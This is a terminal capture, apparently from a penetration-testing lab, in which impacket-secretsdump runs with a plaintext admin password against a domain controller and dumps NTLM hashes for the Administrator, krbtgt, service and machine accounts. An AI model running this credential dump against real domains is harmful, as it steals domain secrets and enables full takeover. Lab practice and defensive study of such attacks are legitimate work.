 ┌──(root㉿kali)-[/opt/necromancy]
└─# impacket-secretsdump 'evilcorp.local/old_admin':'NewP@ssw0rd!'@'192.168.50.100' -just-dc-ntlm
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:07fadc7e00643f5733e6c4449b2cf3e1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:756bb6ef6c5e467abf5f43eddf168acf:::
svc_target:1155:aad3b435b51404eeaad3b435b51404ee:6a46de92fa2b779a0364e9d522ed648b:::
acct_op_attacker:1163:aad3b435b51404eeaad3b435b51404ee:92f7e7d670d3968e70bb3215760678dd:::
EVILCORP.LOCAL\n.vourdas:1169:aad3b435b51404eeaad3b435b51404ee:07fadc7e00643f5733e6c4449b2cf3e1:::
svc_legacy:1196:aad3b435b51404eeaad3b435b51404ee:60953a67445748694e2a1efdf2780295:::
old_admin:1203:aad3b435b51404eeaad3b435b51404ee:166adf0a91be69779582ad0e0408c756:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:b29fa08d3b0d9eb6702a0d1a424ec351:::
WS1337$:1107:aad3b435b51404eeaad3b435b51404ee:5627833d40da712737a8902c18669223:::
svc_gmsa_demo$:1161:aad3b435b51404eeaad3b435b51404ee:2e4c954ab15b5a39794021debea5b3bc:::
[*] Cleaning up...